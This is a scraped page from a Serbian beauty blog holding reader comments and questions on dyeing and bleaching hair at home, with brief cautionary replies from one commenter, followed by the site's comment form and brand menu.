 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15238#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-15269"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/3eab244f0fd1fff11e2672356baa13c4?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Veronika"/> <span class="comment-author ml1">Veronika</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Imam srednje smedu kosu i htjela bi biti plavusa,dugo se vec nisam farbala, bila sam i crna pa opet smeda a sad mi je kosa vec dkoro prirodne srednje smede boje jer se nisam dugo farbals, pa imate li kaksv savjet kako da sada postanem plavusa?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15269#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-17715"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/8a6e7e6a69b827e5da7ab83fa83f50eb?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Hris"/> <span class="comment-author ml1">Hris</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Dobar dan, imam tamnosmedju kosu a pre godinu dana sam bila ljubičasta i ima malo crvenkastog pigmenta idalje na tom delu kose, želela bih preći u karamela med boju. Pa me zanima kao bi bilo najpametnije a da ne ostetim previše kosu blansem i da mogu kod kuće da to uradim</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=17715#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-18217"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/faaed93853603b625a4cd31c448961f4?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Selma"/> <span class="comment-author ml1">Selma</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Dva dana zaredom sam se farbala istom farbom sa hidrogenom 6%<br /> Prvi put sam drzala farbu 25 minuta izasla mi je jako crvena pa sam ponovila proces farbanja a drugi put samdrzala  45 minuta<br /> I opet nisam dobila rezultat koji sam ocekivala<br /> Inače imam jako gustu kosu, sad posle tog drugog farbanja primijetila sam da mi se kosa jako stanjila<br /> Dali ce se moja kosa  nakon nekog vremena pri izrastanju nove dlake popraviti ili ce ostati tako<br /> Inače  par mjeseci ima kako  sam počela farbati samo  izrast<br /> Jako sam zabrinuta<br /> Hvala</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=18217#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-18219"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/4b014c981b4c80e13c6e6f95a95591e3?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of goldie"/> <span class="comment-author ml1">goldie</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Nikako niste trebali da se farbate dva dana za redom. Između farbanja minimum je potrebno da prođe 7 dana. Na ovaj način možete izazvati i opadanje kose i druge komplikacije. Ako želite da popravite nijansu boje koju ste dobili, najbolje je da odete kod frizera i tražite da vam frizer nanese odgovarajući preliv na kosu kojim bi malo korigovali nijansu. Ali ne može tu puno da se promeni. Ako je kosa već istanjena, njen kvalitet ne može značajno da se popravi, koristite maske za kosu da joj date dodatnu zaštitu od spoljašnjih uticaja. Nova kosa koja bude izrastala, biće kao i ranije.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=18219#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-18247"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/5ac639be98dc6dc97cccbbaecc6fcae2?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Sanja"/> <span class="comment-author ml1">Sanja</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Zdravo molim za jedan savet kako da resim svoj problem volela bih da mi uspe 7. 1 aliiiii nikako probala sam da pomesam 2 farbe to su bile 7. 1 i 9 i nije to to 😥 kako bih mogla uspeti u tome molim vas za savet meni se iskomplikovalo boja kose neznam ni ja sama nit je crvena nit naradjasta uzas 🤪😱🤯 unapred hvala .</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=18247#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-18542"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/2a9f0c0aafb08c3350a25fd7af3ce5ce?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Andjela Adzic"/> <span class="comment-author ml1">Andjela Adzic</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>imam dve farbe jedna je syoss druga pallete obe su tamno smedja smijem li ih pomjesati?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=18542#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-18543"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/4b014c981b4c80e13c6e6f95a95591e3?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of goldie"/> <span class="comment-author ml1">goldie</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>@Andjela Ne preporučuje se mešanje farbi različitih proizvođača zbog različitog hemijskog sastava.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=18543#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-18912"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/0983b17079aa4760a69cc314036ea31a?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Gordana Vezmarov"/> <span class="comment-author ml1">Gordana Vezmarov</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Poštovanje, moja kosa prirodna je tamno smeđa. Farbala sam se godinama u plavu noćali kada sam primetila da me postareva 3g sam postepeno izlazila iz te crne. Onda sam bila bakarna i na kraju već nekih 8g sam Plava, ali extremno jer volim to. Međutim sada primećujem da me koža glave jako peče. Prirodno sam bleda pa to sve nekako šminkom izvučem😆. Međutim najbolja je kada malo izraste. Kosa mi je kratka sa strane i nazad se šišam na jeca i sada sam rešila da farbam samo gornji deo ne do kože no pitanje je šta vi mislite. Koristila sam plavi blanš i 12%hixrogen i stillov 1.11?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=18912#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-18940"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/edd9cbd7dce418150c37f368bc6ef6ee?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Bena"/> <span class="comment-author ml1">Bena</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozz<br /> Ovako imam svijetlo smeđu kosu zelim otvoriti boju uzela sam blas i 6% hidrogen i farbu garnier 1002 hoce li mi otvoriti boju prvi put radim nesto ovako tako da nisam bas sigurna🤔</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=18940#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-18941"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/4b014c981b4c80e13c6e6f95a95591e3?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of goldie"/> <span class="comment-author ml1">goldie</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozdrav Bena, ako na otvaranje boje mislite da posvetlite kosu par nijansi, onda definitivno ne treba da koristite blanš. Blanš oštećuje kosu i treba ga izbegavati. Par nijansi svetlije možete postići sa farbom i hidrogenom. Jedino nisam sigurna da li bi trebalo da bude 9% hidrogen ili 12% u zavisnosti od vaše kose i u zavisnosti koliko svetliju nijansu želite.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=18941#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-22824"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/dfeed9b9a60b6b45ac21e45d25909f8c?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Aleksandra"/> <span class="comment-author ml1">Aleksandra</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Ceo zivot sam šatirano plava,odlučila sam da se vratim u prirodnu boju i uzela sam Garnier olia tamnu smedju,sve je super medjutim u jednom delu kao da imam flekice gde mi je kosa i dalje plavkasta...Zasto se to desava,i da li ce ukoliko jos jednom predjem taj deo kose to resiti? Hvala</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=22824#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-25417"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/46fe82438cc2e5c5047b70d7f8ed9458?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Jovana"/> <span class="comment-author ml1">Jovana</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Zanima me da li mogu da kombinujem dve boje?Na primer da uzmem farbu za kosu broj 6 i broj 7 i da izmesam?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=25417#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-25433"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/4b014c981b4c80e13c6e6f95a95591e3?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of goldie"/> <span class="comment-author ml1">goldie</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>@Jovana da, naravno. Podrazumeva se da su od istog proizvođača. Frizerke se redovno služe ovom tehnikom.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=25433#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div><div class="comment-form"><h3>Ostavite komentar</h3><form id="respond" class="row" method="post" action="https://www.kremasica.com/wp-comments-post.php"> <input name="comment_post_ID" value="7750" type="hidden"> <input name="comment_parent" value="0" type="hidden"><div class="col s12 m6 input-field"> <input required name="email" type="email" id="email"> <label for="email">Email</label></div><div class="col s12 m6 input-field"> <input required name="author" type="text" id="author"> <label for="author">Ime</label></div><div class="input-field col s12"><textarea id="komentar" class="materialize-textarea" placeholder="Ostavi komentar..."
                      name="comment" style="min-height: 6rem"
                      cols="60" rows="3"></textarea><label for="komentar">Komentar</label></div><div class="col s12 right-align"> <button type="submit" name="Submit" class="btn teal darken-2 white-text waves-effect waves-light"> <i class="material-icons left">double_arrow</i> Pošalji </button></div><div class="col s12"><p>Vaš komentar će biti pregledan ukoliko je potrebno.</p></div></form></div></section></article></div></div></div></div></div></div></main><ul id="side-menu" class="sidenav main_grad_inv"><li><div class="user-view"><div class="flex-sidemenu"> <img class="circle_disable kremasica-logo" width="274" height="75" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.png"
 alt="Kremašica"></div> <a href=""><span
 class="white-text email"></span></a></div></li><li class="allcaps no-padding ic_hair menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Kosa<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/samponi"> Šamponi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega"> Nega kose </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-stilizovanje"> Stilizovanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/bojenje"> Bojenje </a></li></ul></li></ul></li><li class="allcaps no-padding ic_face menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Lice<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/kreme-telo"> Kreme </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/ciscenje"> Čišćenje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17068"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/serumi"> Serumi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18364"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/spf-zastita-lica"> SPF zaštita lica </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/losioni"> Losioni/Tonici/Mistovi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/nega-usana"> Nega usana </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/zrela-koza"> Zrela koža </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/specijalni-tretmani"> Specijalni tretmani </a></li></ul></li></ul></li><li class="allcaps no-padding ic_body menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Telo<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-tela"> Nega tela </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/higijena"> Higijena </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-ruku"> Nega ruku </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-stopala"> Nega stopala </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/depilacija-telo"> Depilacija </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/dekoracija-telo"> Dekoracija/lakovi za nokte </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/anticelulit"> Anticelulit i strije </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/samopotamnjivanje-telo"> Samopotamnjivanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/suncanje-telo"> Sunčanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"> <a class="black-text" target="" href="https://www.kremasica.com/category/parfemski-proizvodi/antiperspiranti-i-dezodoransi"> Antiperspiranti i dezodoransi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"> <a class="black-text" target="" href="https://www.kremasica.com/category/parfemski-proizvodi/parfemi-i-toaletne-vode"> Parfemi i toaletne vode </a></li></ul></li></ul></li><li class="allcaps no-padding ic_makeup menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Šminka<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/oci-sminka"> Oči </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/lice-sminka"> Lice </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/usne-sminka"> Usne </a></li></ul></li></ul></li><li class="allcaps no-padding ic_brand mega_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-11010 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Brendovi<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11037"> <a class="black-text" target="" href="https://kremasica.com/tag/afrodita"> Afrodita </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"> <a class="black-text" target="" href="https://kremasica.com/tag/alverde"> Alverde </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18039"> <a class="black-text" target="" href="https://www.kremasica.com/tag/artdeco"> ArtDeco </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"> <a class="black-text" target="" href="https://www.kremasica.com/tag/aura"> Aura </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11044"> <a class="black-text" target="" href="https://www.kremasica.com/tag/avon"> Avon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"> <a class="black-text" target="" href="https://kremasica.com/tag/b-u"> B.U. </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"> <a class="black-text" target="" href="https://kremasica.com/tag/balea"> Balea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20122"> <a class="black-text" target="" href="https://www.kremasica.com/tag/beauty-of-joseon"> Beauty of Joseon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"> <a class="black-text" target="" href="https://kremasica.com/tag/biodroga"> Biodroga </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"> <a class="black-text" target="" href="https://kremasica.com/tag/bioten"> Bioten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12707"> <a class="black-text" target="" href="https://www.kremasica.com/tag/biofresh"> Bio Fresh </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12715"> <a class="black-text" target="" href="https://www.kremasica.com/tag/botanica"> Botanica </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11048"> <a class="black-text" target="" href="https://kremasica.com/tag/bourjois"> Bourjois </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"> <a class="black-text" target="" href="https://www.kremasica.com/tag/catrice"> Catrice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18033"> <a class="black-text" target="" href="https://www.kremasica.com/tag/cerave"> CeraVe </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20121"> <a class="black-text" target="" href="https://www.kremasica.com/tag/cosrx"> Cosrx </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"> <a class="black-text" target="" href="https://kremasica.com/tag/dahlia"> Dahlia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12703"> <a class="black-text" target="" href="https://www.kremasica.com/tag/deborah"> Deborah </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18030"> <a class="black-text" target="" href="https://www.kremasica.com/tag/dercos"> Dercos </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18038"> <a class="black-text" target="" href="https://www.kremasica.com/tag/dermedic"> Dermedic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"> <a class="black-text" target="" href="https://kremasica.com/tag/dove"> Dove </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20132"> <a class="black-text" target="" href="https://kremasica.com/tag/dr-grandel"> Dr. Grandel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11052"> <a class="black-text" target="" href="https://kremasica.com/tag/elseve"> Elseve </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11053"> <a class="black-text" target="" href="https://kremasica.com/tag/essence"> Essence </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11054"> <a class="black-text" target="" href="https://kremasica.com/tag/eucerin"> Eucerin </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"> <a class="black-text" target="" href="https://kremasica.com/tag/eveline"> Eveline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11056"> <a class="black-text" target="" href="https://kremasica.com/tag/fa"> Fa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20128"> <a class="black-text" target="" href="https://kremasica.com/tag/farm-stay"> Farm Stay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11057"> <a class="black-text" target="" href="https://www.kremasica.com/tag/freeman"> Freeman </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20130"> <a class="black-text" target="" href="https://kremasica.com/tag/frudia"> Frudia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20135"> <a class="black-text" target="" href="https://kremasica.com/tag/galenika"> Galenika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"> <a class="black-text" target="" href="https://kremasica.com/tag/garnier"> Garnier </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18031"> <a class="black-text" target="" href="https://www.kremasica.com/tag/geek-gorgeous"> Geek & Gorgeous </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"> <a class="black-text" target="" href="https://kremasica.com/tag/golden-rose"> Golden Rose </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hada-labo-tokyo"> Hada Labo Tokyo </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hawaiian-tropic"> Hawaiian Tropic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20123"> <a class="black-text" target="" href="https://kremasica.com/tag/heimish"> Heimish </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hello-sunday"> Hello Sunday </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20129"> <a class="black-text" target="" href="https://kremasica.com/tag/iunik"> iUNIK </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"> <a class="black-text" target="" href="https://kremasica.com/tag/johnson-johnson"> Johnson </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19195"> <a class="black-text" target="" href="https://kremasica.com/tag/kiehls"> Kiehl's </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12704"> <a class="black-text" target="" href="https://www.kremasica.com/tag/kiko-cosmetics"> Kiko Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20136"> <a class="black-text" target="" href="https://kremasica.com/tag/krauterhof"> Kräuterhof </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"> <a class="black-text" target="" href="https://kremasica.com/tag/labello"> Labello </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12680"> <a class="black-text" target="" href="https://www.kremasica.com/tag/la-roche-posay"> La Roche-Posay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"> <a class="black-text" target="" href="https://www.kremasica.com/tag/le-petit-marseillais"> Le Petit Marseillais </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11033"> <a class="black-text" target="" href="https://kremasica.com/tag/loreal"> L´oreal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12682"> <a class="black-text" target="" href="https://www.kremasica.com/tag/lidera"> Lidera </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"> <a class="black-text" target="" href="https://www.kremasica.com/tag/loccitane"> Loccitane </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"> <a class="black-text" target="" href="https://www.kremasica.com/tag/love-beauty-planet"> Love Beauty & Planet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20137"> <a class="black-text" target="" href="https://kremasica.com/tag/makeup-revolution"> Makeup Revolution </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"> <a class="black-text" target="" href="https://www.kremasica.com/tag/marigold"> Marigold </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"> <a class="black-text" target="" href="https://www.kremasica.com/tag/max-factor"> Max Factor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11065"> <a class="black-text" target="" href="https://www.kremasica.com/tag/maybelline"> Maybelline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"> <a class="black-text" target="" href="https://www.kremasica.com/tag/mediheal"> Mediheal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12705"> <a class="black-text" target="" href="https://www.kremasica.com/tag/macadamia"> Macadamia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19196"> <a class="black-text" target="" href="https://kremasica.com/tag/milk_shake"> milk_shake </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"> <a class="black-text" target="" href="https://kremasica.com/tag/missha"> Missha </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11084"> <a class="black-text" target="" href="https://kremasica.com/tag/miss-sporty"> Miss Sporty </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19191"> <a class="black-text" target="" href="https://kremasica.com/tag/mizon"> Mizon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"> <a class="black-text" target="" href="https://kremasica.com/tag/megika"> Megika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20124"> <a class="black-text" target="" href="https://kremasica.com/tag/moba"> Moba </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11085"> <a class="black-text" target="" href="https://kremasica.com/tag/multiactiv"> Multiactiv </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12699"> <a class="black-text" target="" 